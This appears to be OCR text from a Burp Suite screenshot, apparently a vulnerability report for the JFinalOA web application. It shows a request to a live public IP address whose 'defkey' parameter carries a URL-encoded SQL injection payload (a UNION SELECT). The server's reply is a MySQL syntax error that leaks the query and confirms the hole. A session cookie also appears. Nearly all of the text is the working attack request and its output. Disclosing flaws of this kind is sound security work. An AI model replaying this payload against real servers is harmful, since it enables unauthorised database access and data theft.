 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × ...
Go Cancel < ▼ > ▼ Target: http://218.56.98.206:8092 ?
Request
Raw Params Headers Hex
GET
/JFinalOA/admin/oa/workflow/flowtask/getHaveDoneTaskDataList?pageNumber=1&pageSize=1&defk
ey=%31%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2
0%2d%2d%2b HTTP/1.1
Host: 218.56.98.206:8092
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: td_cookie=24411950; JSESSIONID=7AB732ACCBF68D94D017560A7815A1C8
Response
Raw Headers Hex
HTTP/1.1 200
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Content-Length: 357
Date: Mon, 14 Dec 2020 08:33:34 GMT
Connection: close
{"total":0,"code":"","data":{},"success":false,"message":"com.mysql.jdbc.exceptions.jdbc4.MySQLS
yntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' AND t.END_TIME_ is not NULL AND
t.PROC_INST_ID_ = p.ID_) tt WHERE tt.BUSINESS_' at line 1","rows":null}